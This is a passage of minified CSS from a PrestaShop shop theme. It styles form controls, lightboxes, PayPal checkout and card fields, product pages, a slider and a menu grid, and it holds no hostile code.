th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.expo-visions.com/themes/alysum/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -351px;line-height:21px;height:23px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right -297px;height:23px;line-height:24px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:21px;top:0;left:0;width:100%}div.selector.active span{background-position:right -324px}div.selector.hover span,div.selector.focus span{background-position:right -324px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -324px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline;vertical-align:top;margin-top:3px}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:25px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:0}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.expo-visions.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ps_checkout-payment-option div.payment_module{margin-bottom:10px}.ps_checkout-payment-option div.payment_module a{display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#333;font-weight:bold;letter-spacing:-1px;position:relative;text-decoration:none}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px}.ps_checkout-payment-option div.payment_module:last-child a{padding:33px 99px 34px 99px}@media (max-width:767px){.ps_checkout-payment-option div.payment_module:last-child a{padding:10px}}.ps_checkout-payment-option div.payment_module:first-child a:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}.payment-option-container{background-color:#fbfbfb;display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:33px 40px 34px 99px;margin-bottom:10px}.ps_checkout-payment-option div.payment_module .form-group{margin-left:0;margin-right:0;margin-bottom:15px !important}.ps_checkout-payment-option div.payment_module .form-group .form-control{max-width:initial !important}.ps_checkout-payment-option div.payment_module.closed:first-child{}.ps_checkout-payment-option div.payment_module.closed:last-child{display:none}.ps_checkout-payment-option div.payment_module.open:first-child{margin:0}.ps_checkout-payment-option div.payment_module.open:first-child a{border-bottom-left-radius:0;border-bottom-right-radius:0}.ps_checkout-payment-option div.payment_module.open:last-child a{border-top:none;border-top-left-radius:0;border-top-right-radius:0}#hostedFieldsErrors.hide-paypal-error{display:none}.spinner-hosted-fields{display:inline-block;float:right;width:26px;height:26px;margin-right:60px;border:3px solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}@keyframes spinner-border{to{transform:rotate(360deg)}}#ps_checkout-hosted-fields-card-number{position:relative;height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-expiration-date{height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-cvv{height:45px;margin-top:6px}#ps_checkout-hosted-fields-form .form-group .form-control{background-color:#F3F3F3;border-radius:5px}#card-image{position:absolute;top:7px;right:1em;width:44px;height:28px;background-image:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/346994/card_sprite.png);background-size:86px 458px;border-radius:1px;background-position:-100px 0;background-repeat:no-repeat;margin-bottom:1em}#card-image.visa{background-position:0 -398px}#card-image.master-card{background-position:0 -281px}#card-image.american-express{background-position:0 -370px}#card-image.maestro{background-position:0 -251px}#card-image.jcb{background-position:0 -221px}#card-image.diners-club{background-position:0 -133px}#ps_checkout-hosted-fields-form .braintree-hosted-fields-focused{border:.1875rem solid #2fb5d2;background-color:#fff;color:#232323}#ps_checkout-hosted-fields-form .braintree-hosted-fields-invalid{border:.1875rem solid #e76d7a;animation:shake 500ms cubic-bezier(.20,1.3,.7,1) both;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .braintree-hosted-fields-valid{border:.1875rem solid #6fcc80;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .defautl-credit-card{position:absolute;top:2px;right:10px;width:25px;height:25px}.confirmation-block{float:right}#paypal-button-container{min-width:300px}#cart_navigation{display:flex}#cart_navigation .flex-display{flex-grow:1;text-align:left}.ps-checkout.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;bottom:0;right:0;transition:opacity 0.5s linear;background-color:rgba(0,0,0,0.15);z-index:100}.ps-checkout.overlay.visible{visibility:visible;opacity:100}.ps-checkout.popup{position:absolute;top:0;left:0;bottom:0;right:0;width:450px;height:250px;margin:auto;background-color:#fff;border-radius:15px}.ps-checkout.text,.ps-checkout.loader{display:block;margin:0 auto;margin-top:45px;text-align:center}.ps-checkout.subtext{margin-top:25px;text-align:center}.ps_checkout-express-separator{text-align:center}.ps_checkout-express-separator{display:flex;flex-direction:row;font-size:20px;color:#333}#order-opc .ps_checkout-express-separator{padding:10px 0;width:270px}.ps_checkout-express-separator:before,.ps_checkout-express-separator:after{content:"";flex:1 1;border-bottom:1px solid #333;margin:auto}.ps_checkout-express-separator:before{margin-right:10px}.ps_checkout-express-separator:after{margin-left:10px}.ps_checkout-express-button.ps_checkout-express-button-cart{text-align:center;margin:10px auto 0 auto;font-size:20px;padding:11px 0 10px 0;width:250px}.ps_checkout-express-button.ps_checkout-express-button-checkout{width:270px}.ps-checkout-funding-img{margin:0 0.25em}.express-checkout-block{background-color:#f1f1f1;padding:15px;margin-bottom:10px;border-radius:4px}.express-checkout-block-wrapper{font-size:0}.express-checkout-img{margin-bottom:10px;width:80px}.express-checkout-label{color:inherit}.express-checkout-spinner-text{display:inline-block;vertical-align:middle;font-size:1.5rem;color:#7a7a7a;font-weight:400;padding-left:10px;width:80%;margin:0}.express-checkout-spinner{display:inline-block;vertical-align:middle;text-align:right;padding-right:10px;width:20%}.express-checkout-block .ps_checkout-express-checkout-button{overflow:auto}.express-checkout-block .ps_checkout-express-checkout-button button{float:right;border-radius:4px}.ps_checkout-info-wrapper{float:right;padding-top:0.15em}.ps_checkout-info-button{user-select:none;font-size:0.9em;line-height:1em;padding-left:0.375em;width:1em;height:1em;border-radius:50%;text-align:left;position:relative;background-color:#adadad;color:#fff}.ps_checkout-info-button .popup-content{visibility:hidden;width:300px;background-color:#adadad;color:#fff;text-align:center;border-radius:6px;padding:16px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-150px;font-weight:normal;font-size:0.8em;line-height:1.5em;letter-spacing:normal}.ps_checkout-info-button .show{visibility:visible;-webkit-animation:fadeIn 0.25s;animation:fadeIn 0.25s}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1 }}#ps_checkout-notification-container .alert{color:#fff}#ps_checkout-notification-container .alert-warning-custom{background-color:#a3a3a3}#ps_checkout-notification-container .alert-danger-custom{background-color:#ef808d}#ps_checkout-canceled,#ps_checkout-error{display:flex;align-items:center}#ps_checkout-canceled img,#ps_checkout-error img{margin-right:10px}body.product.content_only{background:#FFF}.image_container{position:relative;z-index:9}#product #center_column{width:100%}#product #left_column{display:none}#product .breadcrumb{margin-bottom:0}#primary_block{margin-top:15px}#pb-right-column{float:left;width:266px}#pb-right-column #image-block{position:relative}#pb-right-column #image-block img{border:1px solid #cdcdcd}#pb-right-column #image-block #view_full_size{display:block;cursor:pointer}#image-block .zoomPad{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto;display:block}#pb-right-column #image-block.fwdth{width:100%;margin:0}#pb-right-column #image-block #view_full_size .span_link{position:absolute;bottom:10px;left:32%;display:block;padding:0 12px 0 30px;line-height:20px;color:#fff;text-shadow:0 1px 0 #000;text-align:center;text-transform:uppercase;background-image:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/zoom.png);background-repeat:no-repeat;background-position:10px 2px;background-color :rgb(0,0,0);background-color :rgba(0,0,0,0.5);border-radius:12px}#pb-right-column #image-block #view_full_size .span_link img{position:relative;top:3px;left:-3px;border:none;padding-right:2px}#pb-right-column #views_block{margin-top:10px;width:266px}#product .rte img{max-width:100%;height:auto}#usefull_link_block{list-style-type:none;margin-top:20px}#usefull_link_block li{padding:2px 0}#usefull_link_block li.print{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/print.gif) no-repeat 0 0}#usefull_link_block li.sendtofriend{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/send_friend.gif) no-repeat 0 0}#usefull_link_block li#left_share_fb{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/picto_fb.png) no-repeat 0 0}#pb-left-column{float:left;margin-left:14px;width:255px}#pb-left-column h1{margin-bottom:0;font-size:18px}#pb-left-column #short_description_block{color:#666;padding-top:15px}#pb-left-column #buy_block{margin-top:10px}#buy_block p{padding-bottom:10px}#pb-left-column #buy_block label{display:inline-block;width:125px;font-weight:bold;font-size:12px;text-align:right}.short_description_pack{display:none}#pb-left-column #color_picker p{padding-bottom:5px;font-weight:bold}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top}#attributes .attribute_list{display:inline-block}.attribute_list #color_to_pick_list{list-style-type:none;width:125px}.attribute_list #color_to_pick_list li{float:left;margin:0 8px 8px 0;padding:1px;border:1px solid #ccc}.attribute_list #color_to_pick_list li.selected{border:1px solid #000}.attribute_list #color_to_pick_list a.color_pick{display:block;height:15px;width:15px}#quantity_wanted_p label{display:inline;font:normal 14px 'MyriadPro-Regular';line-height:20px;color:#666}.product_attributes{padding:10px 0 0 0}#attributes select{width:120px;border:1px solid #cdcdcd}#buy_block #quantity_wanted_p{padding-bottom:20px}#quantity_wanted_p input{width:50px;border:1px solid #cdcdcd}#availability_label,#product_reference label,.product-manufacturer .value_name{color:#444}#pQuantityAvailable,#pQuantityAvailable span,#product_reference .editable,.product-manufacturer,#product_condition,#availability_date{color:#666}#availability_statut{padding-bottom:3px}#availability_statut span#availability_label{display:inline-block;font-size:12px}#availability_statut span#availability_value{display:inline-block;padding:1px;font-weight:bold;font-size:10px;line-height:14px;color:#000;text-transform:uppercase}#availability_statut span#availability_value.warning_inline{background:#b80000;padding:0 5px;color:#fff}.content_prices{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;text-align:right}#buy_block p.price{padding:0}.discount{display:none}p#old_price{padding-bottom:15px;font-size:14px;text-decoration:line-through;float:left;margin-right:15px}.our_price_display{padding-bottom:10px;font-weight:bold;font-size:24px;line-height:18px;color:#9b0000}#reduction_percent,#reduction_amount{display:block;float:right;margin-left:10px;padding:0 0 0 10px;font-weight:bold;font-size:12px;color:#fff;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 0 0 transparent}#reduction_percent span,#reduction_amount span{display:block;padding:1px 5px 1px 0;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 100% 0 transparent}#buy_block p.online_only{font-weight:bold;font-size:11px;color:#990000;text-align:left;text-transform:uppercase}.content_prices #add_to_cart{position:relative;float:right;padding:0}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:12px 25px}*:first-child+html .content_prices #add_to_cart .exclusive{padding:4px 3px 4px 11px}.buttons_bottom_block{clear:both;padding-top:20px}#send_friend_form h2{padding:8px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}#send_friend_form .product{margin:20px 10px}#send_friend_form .product img{float:left;margin:0 10px 0 0;border:1px solid #ccc}#send_friend_form .product .product_desc{float:left;width:380px}#send_friend_form .product .product_desc p{padding:0 10px 0 0;color:#333}#send_friend_form .product .product_desc p.product_name{font-size:12px;color:#000}#send_friend_form .send_friend_form_content{margin:0 10px 20px 10px}#send_friend_form .form_container{padding:10px 15px;border:1px solid #ccc;background:#eee}#send_friend_form .form_container p.intro_form{padding-bottom:14px;font-weight:bold;font-size:13px;color:#333}#send_friend_form .form_container p.txt_required{padding-bottom:0;color:#666}#send_friend_form .form_container .text{padding-bottom:10px}#send_friend_form .form_container .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#send_friend_form .form_container .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px;color:#666}#send_friend_form .submit{margin-top:20px;padding-bottom:0;text-align:right}#blockpack{margin-top:20px;padding-top:20px;border-top:1px dotted #999}.customization_block p.infoCustomizable{margin:10px 0 20px;padding:0 0 0 20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/infos.gif) no-repeat 0 0 transparent}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;padding-bottom:10px;border-bottom:1px dotted #ccc}.customizationUploadLine{padding-bottom:10px}.customizationUploadLine label{display:inline-block;width:150px;vertical-align:top}.customizationUploadLine textarea{height:50px;width:300px;border:1px solid #ccc}#customizedDatas{float:right}body #product_comments_block_tab a{font-weight:normal}.page-product-heading{border-bottom:1px solid #ccc;padding-bottom:10px;margin:10px 0}.section-body{display:none}.tab-titles{margin-top:20px}.tab-titles h3{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none;display:inline-block;cursor:pointer;margin:0 2px 0 0}.tab-titles h3.active-tab{background:#FFF}#pb-left-column section{display:none;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#pb-left-column section.active-section{display:block}.product_accessories_description .button{margin:0 auto}.box-cart-bottom{width:100%;border-top:1px solid #e0e0e0;padding-top:12px;margin-top:20px}.box-cart-bottom .buttons_bottom_block,.box-cart-bottom .addthis_toolbox{width:200px;float:left}.box-cart-bottom .addthis_toolbox{width:160px}.box-cart-bottom .clearfix{display:none}.box-cart-bottom .buttons_bottom_block{padding:0}.box-cart-bottom .addToWishlist{padding:0;background:none;font:normal 12px 'MyriadPro-Regular';line-height:18px}.box-cart-bottom p{padding:0 !important}.box-cart-bottom #wishlist_button{margin-left:15px}.sale-box{position:absolute;top:3px;right:3px;background:#E1423C;padding:0 5px;color:#fff;text-transform:uppercase}.addthis-container{margin-left:10px}#product .zoomWrapper{border:none}#bigpic{display:block;width:100%;height:auto}#product #attributes .attribute_list li{list-style:none}.page-product-box ul{list-style-position:inside}#last_quantities{display:none !important}#pb-right-column1{margin-top:20px}#product_comment .star .svgic{color:#d1d1d1}#product_comment .star_on .svgic{color:#555}#views_block{max-height:765px}.content_only #pb-right-column1{overflow:hidden}#product .countdown{margin-bottom:27px}#product .countdown div:first-child{margin-left:0}#product .countdown div{font-family:TrajanProRegular;font-size:33px;line-height:33px;color:#fff;padding:13px 0;border-radius:3px;margin-left:20px}.content_prices.countd{border-width:1px;padding:20px 20px 10px 20px;border-style:solid}#product .countdown div span{font:normal 14px/14px 'MyriadPro-Regular';color:#fff;text-transform:lowercase;max-width:88px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.cbp-hrmenu .img-responsive{display:block;max-width:100%;height:auto}.cbp-hrmenu .img-rounded{border-radius:6px}.cbp-hrmenu .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.cbp-hrmenu .img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.cbp-hrmenu .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.cbp-hrmenu .sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.cbp-hrmenu .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.cbp-hrmenu .container{width:750px}}@media (min-width:992px){.cbp-hrmenu .container{width:970px}}@media (min-width:1200px){.cbp-hrmenu .container{width:1170px}}.cbp-hrmenu .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.cbp-hrmenu .row{margin-left:-15px;margin-right:-15px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-sm-2,.cbp-hrmenu 